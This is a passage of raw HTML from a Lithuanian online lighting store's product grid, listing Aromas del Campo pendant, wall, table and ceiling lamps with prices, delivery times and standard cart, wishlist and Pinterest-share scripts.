                                € 247.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22224'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-flow-2700k-9w-c1339-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+FLOW+2700K+9W+C1339+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1339-Aromas-Flow-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22224');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22224');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-flow-2700k-6x9w-c1339-6-dimeriuojamas"> <img alt="Pakabinamas šviestuvas FLOW 2700K 6x9W C1339/6 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1339-6-Aromas-Flow-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1339-6-Aromas-Flow-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas FLOW 2700K 6x9W C1339/6 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <h4> <span class="old-price text-center">
                                € 825.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22223'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-flow-2700k-6x9w-c1339-6-dimeriuojamas&description=Pakabinamas+%C5%A1viestuvas+FLOW+2700K+6x9W+C1339%2F6+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1339-6-Aromas-Flow-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22223');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="stalinis-sviestuvas-flow-2700k-7w-s1339-dimeriuojamas"> <img alt="Stalinis šviestuvas FLOW 2700K 7W S1339 dimeriuojamas" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1339-Aromas-Flow-stalinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1339-Aromas-Flow-stalinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Stalinis šviestuvas FLOW 2700K 7W S1339 dimeriuojamas</h5> <h6>Aromas del Campo, Ispanija | Staliniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 317.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('22222'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fstalinis-sviestuvas-flow-2700k-7w-s1339-dimeriuojamas&description=Stalinis+%C5%A1viestuvas+FLOW+2700K+7W+S1339+dimeriuojamas+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FS1339-Aromas-Flow-stalinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('22222');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('22222');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-bell-c1084"> <img alt="Pakabinamas šviestuvas BELL C1084" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/00 Sandelio ispardavimas/C1084-Aromas-Bell-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/00 Sandelio ispardavimas/C1084-Aromas-Bell-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas BELL C1084</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term ">Prekės paruošimas ir pristatymas 2-3 dienos.</div> <h4> <span class="old-price text-center">
                                € 315.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('21112'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-bell-c1084&description=Pakabinamas+%C5%A1viestuvas+BELL+C1084+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2F00+Sandelio+ispardavimas%2FC1084-Aromas-Bell-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('21112');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('21112');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-wong-c1263"> <img alt="Pakabinamas šviestuvas WONG C1263" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/00 Sandelio ispardavimas/C1263-Aromas-Wong-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/00 Sandelio ispardavimas/C1263-Aromas-Wong-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas WONG C1263</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term ">Prekės paruošimas ir pristatymas 2-3 dienos.</div> <h4> <span class="old-price text-center">
                                € 628.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20559'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-wong-c1263&description=Pakabinamas+%C5%A1viestuvas+WONG+C1263+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2F00+Sandelio+ispardavimas%2FC1263-Aromas-Wong-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20559');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20559');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="sieninis-sviestuvas-tana-2700k-4w-a1309"> <img alt="Sieninis šviestuvas TANA 2700K 4W A1309" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1309-Tana-Aromas-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1309-Tana-Aromas-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas TANA 2700K 4W A1309</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term ">Pristatymas per 2-3 d.d.</div> <h4> <span class="old-price text-center">
                                € 140.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje ir sandėlyje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20095'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fsieninis-sviestuvas-tana-2700k-4w-a1309&description=Sieninis+%C5%A1viestuvas+TANA+2700K+4W+A1309+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1309-Tana-Aromas-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20095');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20095');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-tana-2700k-4x4w-c1309-4"> <img alt="Pakabinamas šviestuvas TANA 2700K 4x4W C1309/4" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1309-4-Tana-Aromas-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1309-4-Tana-Aromas-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas TANA 2700K 4x4W C1309/4</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 528.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20094'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-tana-2700k-4x4w-c1309-4&description=Pakabinamas+%C5%A1viestuvas+TANA+2700K+4x4W+C1309%2F4+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1309-4-Tana-Aromas-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20094');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20094');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="stalinis-sviestuvas-tana-2700k-4w-s1309"> <img alt="Stalinis šviestuvas TANA 2700K 4W S1309" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1309-Tana-Aromas-stalinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1309-Tana-Aromas-stalinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Stalinis šviestuvas TANA 2700K 4W S1309</h5> <h6>Aromas del Campo, Ispanija | Staliniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 218.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20093'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fstalinis-sviestuvas-tana-2700k-4w-s1309&description=Stalinis+%C5%A1viestuvas+TANA+2700K+4W+S1309+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FS1309-Tana-Aromas-stalinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20093');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20093');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="lubinis-sviestuvas-noon-3000k-5w-t1278-1"> <img alt="Lubinis šviestuvas NOON 3000K 5W T1278/1" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/T1278-1-Noon-Aromas-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/T1278-1-Noon-Aromas-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Lubinis šviestuvas NOON 3000K 5W T1278/1</h5> <h6>Aromas del Campo, Ispanija | Lubiniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 128.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20092'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Flubinis-sviestuvas-noon-3000k-5w-t1278-1&description=Lubinis+%C5%A1viestuvas+NOON+3000K+5W+T1278%2F1+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FT1278-1-Noon-Aromas-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20092');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20092');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="lubinis-sieninis-sviestuvas-noon-3000k-5w-t1278"> <img alt="Lubinis / sieninis šviestuvas NOON 3000K 5W T1278" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/T1278-Noon-Aromas-lubinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/T1278-Noon-Aromas-lubinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Lubinis / sieninis šviestuvas NOON 3000K 5W T1278</h5> <h6>Aromas del Campo, Ispanija | Lubiniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 102.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20091'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Flubinis-sieninis-sviestuvas-noon-3000k-5w-t1278&description=Lubinis+%2F+sieninis+%C5%A1viestuvas+NOON+3000K+5W+T1278+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FT1278-Noon-Aromas-lubinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20091');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20091');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="lubinis-sviestuvas-noon-3000k-3x5w-t1278-3"> <img alt="Lubinis šviestuvas NOON 3000K 3x5W T1278/3" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/T1278-3-Noon-Aromas-lubinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/T1278-3-Noon-Aromas-lubinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Lubinis šviestuvas NOON 3000K 3x5W T1278/3</h5> <h6>Aromas del Campo, Ispanija | Lubiniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 208.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20090'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Flubinis-sviestuvas-noon-3000k-3x5w-t1278-3&description=Lubinis+%C5%A1viestuvas+NOON+3000K+3x5W+T1278%2F3+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FT1278-3-Noon-Aromas-lubinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20090');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20090');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-tura-5w-2700k-c1313"> <img alt="Pakabinamas šviestuvas TURA 5W 2700K C1313" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1313-Tura-Aromas-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1313-Tura-Aromas-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas TURA 5W 2700K C1313</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 227.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20089'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-tura-5w-2700k-c1313&description=Pakabinamas+%C5%A1viestuvas+TURA+5W+2700K+C1313+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1313-Tura-Aromas-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20089');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20089');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pastatomas-sviestuvas-nooi-3000k-14w-s1276"> <img alt="Pastatomas šviestuvas NOOI 3000K 14W S1276" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/P1276-Nooi-Aromas-pastatomas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/P1276-Nooi-Aromas-pastatomas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pastatomas šviestuvas NOOI 3000K 14W S1276</h5> <h6>Aromas del Campo, Ispanija | Toršerai, pastatomi šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 482.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20088'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpastatomas-sviestuvas-nooi-3000k-14w-s1276&description=Pastatomas+%C5%A1viestuvas+NOOI+3000K+14W+S1276+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FP1276-Nooi-Aromas-pastatomas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20088');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20088');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="lubinis-sviestuvas-ycro-3000k-8w-t1297"> <img alt="Lubinis šviestuvas YCRO 3000K 8W T1297" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/T1297-Ycro-Aromas-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/T1297-Ycro-Aromas-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Lubinis šviestuvas YCRO 3000K 8W T1297</h5> <h6>Aromas del Campo, Ispanija | Lubiniai šviestuvai</h6> <div class="delivery-term ">Prekės paruošimas ir pristatymas 2-3 dienos.</div> <h4> <span class="old-price text-center">
                                € 155.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20086'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Flubinis-sviestuvas-ycro-3000k-8w-t1297&description=Lubinis+%C5%A1viestuvas+YCRO+3000K+8W+T1297+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FT1297-Ycro-Aromas-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20086');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20086');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="lubinis-sviestuvas-ycro-3000k-4x8w-t1297-4"> <img alt="Lubinis šviestuvas YCRO 3000K 4x8W T1297/4" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/T1297-4-Ycro-Aromas-lubinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/T1297-4-Ycro-Aromas-lubinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Lubinis šviestuvas YCRO 3000K 4x8W T1297/4</h5> <h6>Aromas del Campo, Ispanija | Lubiniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 586.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20085'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Flubinis-sviestuvas-ycro-3000k-4x8w-t1297-4&description=Lubinis+%C5%A1viestuvas+YCRO+3000K+4x8W+T1297%2F4+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FT1297-4-Ycro-Aromas-lubinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20085');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20085');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-hat-2700k-9w-c1291-s"> <img alt="Pakabinamas šviestuvas HAT 2700K 9W C1291/S" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1291-S-Hat-S-Aromas-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1291-S-Hat-S-Aromas-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas HAT 2700K 9W C1291/S</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 352.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20084'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-hat-2700k-9w-c1291-s&description=Pakabinamas+%C5%A1viestuvas+HAT+2700K+9W+C1291%2FS+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1291-S-Hat-S-Aromas-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
